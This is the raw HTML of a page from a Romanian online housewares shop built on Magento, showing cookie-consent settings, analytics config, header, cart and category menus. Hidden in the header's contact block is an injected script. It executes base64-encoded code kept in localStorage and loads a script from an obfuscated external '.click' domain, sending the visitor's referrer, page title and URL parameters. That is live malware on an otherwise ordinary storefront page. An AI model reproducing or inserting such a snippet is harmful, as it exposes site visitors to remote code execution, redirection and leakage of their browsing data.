                "observedEvents": [{"gaEvent":"add_to_cart","pathname":"checkout\/cart\/add","observerType":"ajaxComplete"},{"gaEvent":"add_to_cart","pathname":"amasty_cart\/cart\/add","observerType":"ajaxComplete"},{"gaEvent":"remove_from_cart","pathname":"checkout\/sidebar\/removeItem","observerType":"ajaxSend"},{"gaEvent":"add_payment_info","pathname":"\/set-payment-information","observerType":"ajaxComplete"},{"gaEvent":"add_shipping_info","pathname":"\/shipping-information","observerType":"ajaxComplete"}]            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/wishlist": {}
        }
    }
</script>

    <script>
        window.isGdprCookieEnabled = true;

        require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
            modalConfigInit({"isDeclineEnabled":1,"barLocation":0,"policyText":"Folosim cookie-uri pentru a ne \u00eembun\u0103t\u0103\u021bi serviciile, a face oferte personale \u0219i a v\u0103 \u00eembun\u0103t\u0103\u021bi experien\u021ba. Dac\u0103 nu accepta\u021bi cookie-urile op\u021bionale de mai jos, experien\u021ba dumneavoastr\u0103 poate fi afectat\u0103. Dac\u0103 dori\u021bi s\u0103 afla\u021bi mai multe, v\u0103 rug\u0103m s\u0103 citi\u021bi <a href=\"despre-cookie\" title=\"Politica privind cookie-urile\" target=\"_blank\">Politica privind cookie-urile<\/a>","firstShowProcess":"0","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":null,"acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":"#FFFFFF","allowBtnTextColorHover":"#FFFFFF","allowBtnColor":"#C3C3C3","allowBtnColorHover":"#DBDBDB","allowBtnOrder":"2","declineBtnTextColorHover":"#FFFFFF","declineBtnColorHover":"#E91E63F2","declineBtnTextColor":"#FFFFFF","declineBtnColor":"#F44336","declineBtnOrder":"1"},"isPopup":false,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Accept Cookies","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Setari","dataJs":"settings","class":"-settings"},{"label":"Respinge Cookies","dataJs":"decline","class":"-decline","action":"declineCookie"}],"template":"<div role=\"alertdialog\"\n     tabindex=\"-1\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\" data-amcookie-js=\"bar\">\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n    <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n        <span data-bind=\"i18n: 'Close'\"><\/span>\n    <\/button>\n    <div class=\"amgdprcookie-bar-block\">\n        <div class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n        <div class=\"amgdprcookie-buttons-block\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"amgdprcookie-button <%= button.class %>\" disabled data-amgdprcookie-js=\"<%= button.dataJs %>\"><%= button.label %><\/button>\n            <% }); %>\n        <\/div>\n    <\/div>\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
        });
    </script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"Folosim cookie-uri pentru a ne \u00eembun\u0103t\u0103\u021bi serviciile, a face oferte personale \u0219i a v\u0103 \u00eembun\u0103t\u0103\u021bi experien\u021ba. Dac\u0103 nu accepta\u021bi cookie-urile op\u021bionale de mai jos, experien\u021ba dumneavoastr\u0103 poate fi afectat\u0103. Dac\u0103 dori\u021bi s\u0103 afla\u021bi mai multe, v\u0103 rug\u0103m s\u0103 citi\u021bi <a href=\"despre-cookie\" title=\"Politica privind cookie-urile\" target=\"_blank\">Politica privind cookie-urile<\/a>","firstShowProcess":"0","acceptBtnText":null,"declineBtnText":"Respinge Cookies","settingsBtnText":"Setari","isDeclineEnabled":1,"component":"Amasty_GdprFrontendUi\/js\/cookies","children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings","settings":{"doneButtonText":"Accepta\u021bi cookie-uri"}},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}}}}            }
        }
    </script>
    <!-- ko scope: 'gdpr-cookie-modal' -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
    <style>
        .amgdprjs-bar-template {
            z-index: 900;
                    bottom: 0;
                }
    </style>

    <div class="notification-top">
            </div>
<!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9PSPLD" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) --><div class="page-wrapper"><header class="page-header"><div class="header content">

</div></header><div class="header-container header-style-1">
    <div class="header-top">
        <div class="container">
            <div class="row row-topheader">

                <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 language-currency-top">
                    <p><span style="font-size: small;"><strong><span style="color: #f0e0c3; margin-left: 4px;">Contactează-ne: <a href="tel:+40749156857" style="color: #f0e0c3;">+40 0749 156 857</a> </span></strong></span><br>
<span style="font-size: small;"><strong><span style="color: #f0e0c3; margin-left: 4px;">E-mail: <a href="/cdn-cgi/l/email-protection#285b415c4d684c4159415b065a47" style="color: #f0e0c3;"><span class="__cf_email__" data-cfemail="097a607d6c496d6078607a277b66">[email&#160;protected]</span></a></span></strong></span><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>                </div>
                <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 language-currency-top">
                    <span class="iconx iconx-transport"></span>                </div>
                <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 language-currency-top">
                    <span class="iconx iconx-retur"></span>                </div>

                <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 header-top-links">
                    <div class="toplinks-wrapper"><ul class="header links">
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "rewards": {
                        "component": "Mirasvit_RewardsCheckout/js/view/rewards",
                        "defaultValue": ""
                    }
                }
            }
        }
    }
</script>
<li class="myaccount-link">
    <a href="https://diqis.ro/customer/account/"
       title="Contul meu">Contul meu</a>
</li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://diqis.ro/wishlist/">Lista Mea de dorințe        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="checkout-link">
    <a href="https://diqis.ro/checkout/"
       title="Finalizează comanda">Finalizează comanda</a>
</li><li class="link authorization-link" data-label="sau">
    <a href="https://diqis.ro/customer/account/login/referer/aHR0cHM6Ly9kaXFpcy5yby9zdXBvcnQtaGFydGllLWlnaWVuaWNhLWlub3gtbWF0LWJyYWJhbnRpYQ~~/"        >Intră în cont</a>
</li>
</ul></div>                </div>
            </div>
        </div>
    </div>
    <div class="header-middle">
        <div class="container">
            <div class="row">
                <div class="col-lg-3 logo-header">
                    <div class="logo-wrapper">
            <h2 class="logo-content">
                        <strong class="logo-text">
                Diqis            </strong>
            <strong class="logo">
                <a class="logo" href="https://diqis.ro/" title="Diqis">
                    <img src="https://diqis.ro/media/logo/stores/1/logo-diqis_1.png
                   "
                         alt="Diqis"
                                                                    />

                </a>
            </strong>
                </h2>
</div>

                </div>

                <div class="col-lg-9 header-middle-right">
                    <div class="middle-right-content">
                        <div class="searchbox-header">
                            <div class="search-wrapper">
<section class="amsearch-wrapper-block"
         data-amsearch-wrapper="block"
         data-bind="
            scope: 'amsearch_wrapper',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        amsearch_wrapper: {
                            component: 'Amasty_Xsearch/js/wrapper',
                            data: {&quot;url&quot;:&quot;https:\/\/diqis.ro\/amasty_xsearch\/autocomplete\/index\/&quot;,&quot;url_result&quot;:&quot;https:\/\/diqis.ro\/catalogsearch\/result\/&quot;,&quot;url_popular&quot;:&quot;https:\/\/diqis.ro\/search\/term\/popular\/&quot;,&quot;isDynamicWidth&quot;:true,&quot;isProductBlockEnabled&quot;:true,&quot;width&quot;:600,&quot;displaySearchButton&quot;:false,&quot;fullWidth&quot;:false,&quot;minChars&quot;:3,&quot;delay&quot;:500,&quot;currentUrlEncoded&quot;:&quot;aHR0cHM6Ly9kaXFpcy5yby9zdXBvcnQtaGFydGllLWlnaWVuaWNhLWlub3gtbWF0LWJyYWJhbnRpYQ~~&quot;,&quot;color_settings&quot;:[],&quot;popup_display&quot;:1,&quot;preloadEnabled&quot;:true,&quot;isSeoUrlsEnabled&quot;:false,&quot;seoKey&quot;:&quot;search&quot;,&quot;isSaveSearchInputValueEnabled&quot;:false}                        }
                    }
                }
            }">
    <div class="amsearch-form-block"
          data-bind="
              style: {
                    width: resized() ? data.width + 'px' : ''
              },
              css: {
                '-opened': opened
              },
              afterRender: initCssVariables">
                
<section class="amsearch-input-wrapper"
         data-bind="
            css: {
                '-dynamic-width': data.isDynamicWidth,
                '-match': $data.readyForSearch(),
                '-typed': inputValue && inputValue().length
            }">
    <input type="text"
           name="q"
           placeholder="Caut&#x0103;&#x20;produsul&#x20;dorit"
           class="amsearch-input"
           maxlength="128"
           role="combobox"
           aria-haspopup="false"
           aria-autocomplete="both"
           autocomplete="off"
           aria-expanded="false"
           data-amsearch-block="input"
           enterkeyhint="search"
           data-bind="
                afterRender: initInputValue,
                hasFocus: focused,
                value: inputValue,
                event: {
                    keypress: onEnter
                },
                valueUpdate: 'input'">
    <!-- ko template: { name: templates.loader } --><!-- /ko -->
    <button class="amsearch-button -close -clear -icon"
            style="display: none"
            data-bind="
                event: {
                    click: inputValue.bind(this, '')
                },
                attr: {
                    title: $t('Clear Field')
                },
                visible: inputValue && inputValue().length">
    </button>
    <button class="amsearch-button -loupe -clear -icon -disabled"
            data-bind="
                event: {
                    click: search
                },
                css: {
                    '-disabled': !$data.match()
                },
                attr: {
                    title: $t('Search')
                }">
    </button>
</section>
        
        
<section class="amsearch-result-section"
         data-amsearch-js="results"
         style="display: none;"
         data-bind="
            css: {
                '-small': $data.data.width < 700 && !$data.data.fullWidth
            },
            afterRender: function (node) {
                initResultSection(node, 1)
            },
            style: resultSectionStyles(),
            visible: $data.opened()">
    <!-- ko if: !$data.match() && $data.preload() -->
        <!-- ko template: { name: templates.preload } --><!-- /ko -->
    <!-- /ko -->
    <!-- ko if: $data.match() -->
        <!-- ko template: { name: templates.results } --><!-- /ko -->
    <!-- /ko -->
    <!-- ko if: $data.message() && $data.message().length -->
        <!-- ko template: { name: templates.message } --><!-- /ko -->
    <!-- /ko -->
</section>
    </div>
        <div class="focusable-trap" data-bind="event: { focusin: close }" tabindex="0"></div>
</section>
</div>                        </div>

                        <div class="minicart-header">
                            <div class="minicart-content">
                                <div class="cart-wrapper">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://diqis.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text"><span class="df-text">Coș de cumpărături</span><span class="hidden">Coșul meu</span></span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">

            <!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
				<span class="counter-number">0</span>
            <!-- /ko -->

            <span class="counter-label">
			    <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0' --><!-- /ko -->
                <!-- ko i18n: 'item' --><!-- /ko -->
                <!-- /ko -->
            </span>

            <!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="price-minicart">
                <div class="subtotal">
                    <div class="amount price-container">
                        <span class="price-wrapper">
                            <span class="price">0,00 RON</span>
                        </span>
                    </div>
                </div>
            </span>
            <!-- /ko -->
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko if: shouldShowFreeShippingReminder() -->
                <div class="block-content" style="line-height: 2em;color: #331913; padding-bottom: 20px; font-weight: 700; text-align: center; font-size: 110%;">
                    Transport Gratuit dacă mai cumperi de <span class="price" data-bind="text: freeShippingDiffFormatted"></span>.
                </div>
                <!-- /ko -->
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/diqis.ro\/checkout\/cart\/","checkoutUrl":"https:\/\/diqis.ro\/checkout\/","updateItemQtyUrl":"https:\/\/diqis.ro\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/diqis.ro\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/diqis.ro\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/diqis.ro\/customer\/account\/login\/referer\/aHR0cHM6Ly9kaXFpcy5yby9zdXBvcnQtaGFydGllLWlnaWVuaWNhLWlub3gtbWF0LWJyYWJhbnRpYQ~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/diqis.ro\/captcha\/refresh\/","isRequired":false,"timestamp":1769997401}}};
        window.checkout.minicartFreeShipping = {"threshold":199,"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/images/loader-1.gif"
        }
    }





    </script>
</div>


</div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-bottom">
        <div class="container">
            <div class="row">
                <div class="col-lg-3 col-md-3 sidebar-megamenu">
                    <div class="megamenu-content-sidebar">
                        <div class="btn-megamenu">
                            <a href="javascript:void(0)"
                               title="Toate produsele">Toate produsele</a>
                        </div>

                        <div class="menu-ver-content">
                            <div class="navigation-megamenu-wrapper">    
        <nav class="sm_megamenu_wrapper_vertical_menu sambar" id="sm_megamenu_menu69800459b0030"
         data-sam="13934150071769997401">
        <div class="sambar-inner">
					<span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu69800459b0030">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
            <div class="mega-content">
                <ul class="vertical-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">

                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://diqis.ro/noutati" id="sm_megamenu_134">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Noutăți</span>
																			</span>
                            </a>
                                                                                                                                        <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild"
                               href="https://diqis.ro/bucatarie"                                id="sm_megamenu_116">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Bucătărie</span>
																			</span>
                            </a>
                                                                                            <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
                                        <div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_2    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/bucatarie/tacamuri"  ><span class="sm_megamenu_title_lv-2">Tacâmuri</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_2    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/bucatarie/vase-gatit"  ><span class="sm_megamenu_title_lv-2">Vase pentru gătit</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_2    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/bucatarie/vase-copt"  ><span class="sm_megamenu_title_lv-2">Vase pentru copt</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/bucatarie/accesorii-bucatarie"  ><span class="sm_megamenu_title_lv-2">Accesorii bucătărie</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_2    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/bucatarie/vesela"  ><span class="sm_megamenu_title_lv-2">Veselă</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_2    sm_megamenu_head"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/bucatarie/ustensile-bucatarie"  ><span class="sm_megamenu_title_lv-2">Ustensile de bucătărie</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/bucatarie/accesorii-pizza"  ><span class="sm_megamenu_title_lv-2">Accesorii pentru pizza</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_2    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/bucatarie/cutite"  ><span class="sm_megamenu_title_lv-2">Cuţite</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_2    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/bucatarie/servirea-mesei"  ><span class="sm_megamenu_title_lv-2">Servirea mesei</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/bucatarie/accesorii-vin"  ><span class="sm_megamenu_title_lv-2">Accesorii vin</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_2    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/bucatarie/termosuri"  ><span class="sm_megamenu_title_lv-2">Termosuri</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_2    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/bucatarie/organizare-bucatarie"  ><span class="sm_megamenu_title_lv-2">Organizare bucătărie</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/bucatarie/cutii-alimentare"  ><span class="sm_megamenu_title_lv-2">Cutii alimentare</span></a></div></div></div></div>                                    </div>
                                    <span class="btn-submobile"></span>
                                                        </li>
                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild"
                               href="https://diqis.ro/baie"                                id="sm_megamenu_108">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Baie</span>
																			</span>
                            </a>
                                                                                            <div class="sm-megamenu-child sm_megamenu_dropdown_2columns ">
                                        <div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/baie/accesorii-pentru-baie"  ><span class="sm_megamenu_title_lv-2">Accesorii baie</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/baie/textile-pentru-baie"  ><span class="sm_megamenu_title_lv-2">Textile pentru baie</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/baie/cantare-baie"  ><span class="sm_megamenu_title_lv-2">Cântare baie</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/baie/cosuri-rufe"  ><span class="sm_megamenu_title_lv-2">Coşuri de rufe</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/baie/cosuri-de-gunoi-baie"  ><span class="sm_megamenu_title_lv-2">Coşuri de gunoi baie</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/baie/set-accesorii"  ><span class="sm_megamenu_title_lv-2">Set accesorii</span></a></div></div></div></div>                                    </div>
                                    <span class="btn-submobile"></span>
                                                        </li>
                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
